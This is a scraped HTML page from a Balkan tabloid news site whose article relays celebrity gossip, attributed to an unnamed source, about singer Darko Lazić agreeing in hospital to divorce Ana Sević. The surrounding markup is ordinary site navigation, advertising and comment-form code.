	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:02:50+01:00">24 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Fini muffini od kokosa bez trunke brašna" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">Fini muffini od kokosa bez trunke brašna</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:01:56+01:00">24 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:01:13+01:00">24 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:53:20+01:00">1 day ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:51:31+01:00">1 day ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:50:19+01:00">1 day ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/magazin/" itemprop="item"><span itemprop="name">MAGAZIN</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/" itemprop="item"><span itemprop="name">Zanimljivosti</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/darko-lazic-se-razvodi-od-ane-u-bolnici-a-evo-zbog-cega-je-donio-takvu-odluku/" itemprop="item"><span itemprop="name">Darko Lazić se razvodi od Ane u bolnici, a evo zbog čega je donio takvu odluku</span></span><meta itemprop="position" content="4" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-182565" class="post-182565 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-25"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/" rel="category tag">Zanimljivosti</a></li></ul><h1 class="entry-title"itemprop='name'>Darko Lazić se razvodi od Ane u bolnici, a evo zbog čega je donio takvu odluku</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/darko-lazic-se-razvodi-od-ane-u-bolnici-a-evo-zbog-cega-je-donio-takvu-odluku/" rel="bookmark"><time class="entry-date published updated" datetime="2018-11-12T15:24:15+01:00">7 years ago</time></a></span><a href="https://www.balkanplus.net/darko-lazic-se-razvodi-od-ane-u-bolnici-a-evo-zbog-cega-je-donio-takvu-odluku/#comments"><span class="post-comment">0</span></a><span class="read-time">6 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="750" height="500" src="https://www.balkanplus.net/wp-content/uploads/2018/11/darko-sevic-ana-lazic-1-750x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2018/11/darko-sevic-ana-lazic-1-750x500.jpg 750w, https://www.balkanplus.net/wp-content/uploads/2018/11/darko-sevic-ana-lazic-1-750x500-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p>Darko Lazić i Ana Sević konačno će staviti tačku na četvorogodišnji brak, i to u bolnici, saznaje VIP magazin.</p>
<p>Naime, Darko je pristao da potpiše papire za razvod, što je izbjegavao da uradi u posljednjih 11 mjeseci, a razlaz bivših supružnika uskoro će biti zvaničan. Darko se na ovaj korak odlučio kako bi zaštitio svoju bivšu suprugu Anu Sević od medijskog pritiska, ali i zbog toga jer želi da ozvaniči vezu sa vjerenicom Marinom Gagić.<br />
Darka će u KBC Zemun uskoro posjetiti advokati njegove bivše supruge kako bi pjevač potpisao papire za razvod.</p>
<p><strong>– Darko i Ana su prije skoro godinu dana podnijeli papire za razvod i namjeravali su da sve bude u tajnosti. Međutim, početkom godine se pojavio snimak na kojem se vidi kako Darko navodno šmrče bijeli prah, te bivši supružnici nisu mogli dugo da kriju pravu istinu o njihovom odnosu. Klupko je počelo da se odmotava… Ubrzo je otkriveno da je brakorazvodna parnica u toku, ali od tog trenutka, pa sve do danas, ništa se nije desilo, jer je Darko uporno odbijao da potpiše papire za razvod – </strong>kaže izvor blizak pjevaču i objašnjava zbog čega je Lazić prolongirao razvod.</p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><strong>– Iako su se složili da više ne mogu da žive zajedno, pa su čak našli i nove partnere, Darko je svaki put odlagao da potpiše papire za razvod. Jednostavno, nije dolazio na zakazane sastanke sa Aninim advokatima, iako bi se svaki put uredno javio i potvrdio dolazak. Oni koji ga dobro poznaju kažu da se Darko nadao da će se kad-tad pomiriti s Anom, a pojedini su tvrdili da mu je vjerenica Marina samo usputna stanica dok se to ne desi. Ali kako obično biva u životu, desili su se stvari na koje Darko nije imao uticaj i koje su mu pomogle da shvati koga želi kraj sebe. U najtežem trenutku, kada se prikovan za krevet navikavao na bolničke dane, Darko je pored svog uzglavlja svakog dana gledao zabrinuta lica roditelja Branke i Milana i vjerenice Marine. Tada je shvatio da mora da napravi radikalne promjene u svom životu i da bivšu suprugu pusti da ode kako bi oboje mogli da nastave sa svojim životom – </strong>priča izvor i dodaje da je Lazić, čim mu se stanje stabilizovalo, pozvao Anu i saopštio joj da donese papire za razvod u bolnicu.</p>
<p><img decoding="async" class="alignnone size-full wp-image-138599" src="https://expresstabloid.ba/wp-content/uploads/2018/11/darko_lazic_marina_gagic_star_KLm.jpg" sizes="(max-width: 960px) 100vw, 960px" srcset="https://expresstabloid.ba/wp-content/uploads/2018/11/darko_lazic_marina_gagic_star_KLm.jpg 960w, https://expresstabloid.ba/wp-content/uploads/2018/11/darko_lazic_marina_gagic_star_KLm-300x264.jpg 300w, https://expresstabloid.ba/wp-content/uploads/2018/11/darko_lazic_marina_gagic_star_KLm-768x676.jpg 768w, https://expresstabloid.ba/wp-content/uploads/2018/11/darko_lazic_marina_gagic_star_KLm-750x660.jpg 750w" alt="" width="960" height="845" data-pin-no-hover="true" /></p>
<p><strong>– U tim trenucima je shvatio da je Marina žena sa kojom želi da nastavi život, jer je ona bila tu kada mu je bilo najteže. Marina je od prvog dana dolazila u bolnicu sa njegovim roditeljima i ovo je njegov način da joj pokaže koliko mu to znači. Darko planira da ozvaniči vezu sa Marinom čim mu malo bude bolje, ali ono što mu je sada najvažnije jeste da stavi tačku na brak s Anom i tako majku svog djeteta oslobodi stresa koji je prouzrokovao svojim stilom života. Sada više nego prije shvata da je važno da Ana bude sretna, jer će tako moći najbolje da brine o njihovoj kćerki. Ali shvatio je i da je Marina prava djevojka za njega, jer iako je mlađa skoro deset godina, pokazala je da je zrelija i spremnija da stoički podnese teške životne udarce. A to je nešto što njemu sada najviše treba – </strong>kaže na kraju izvor za VIP magazin.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/majka-iz-pakla-prodavala-nevinost-kcerke-13-a-kada-je-dosao-kupac-strasno-je-pozalila/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Majka iz pakla prodavala nevinost kćerke (13), a kada je došao kupac, strašno je požalila</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/eu-zeli-sporazum-srbije-i-kosova-u-narednih-godinu-dana/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">EU želi sporazum Srbije i Kosova u narednih godinu dana</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/darko-lazic-se-razvodi-od-ane-u-bolnici-a-evo-zbog-cega-je-donio-takvu-odluku/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='182565' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="638db76c5c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="40"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-182565 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-302763" class="post-302763 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="672" height="836" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n.jpg 672w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-241x300.jpg 241w" sizes="(max-width: 672px) 100vw, 672px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:53:20+01:00">1 day ago</time></a></span>                                            <a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302760" class="post-302760 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
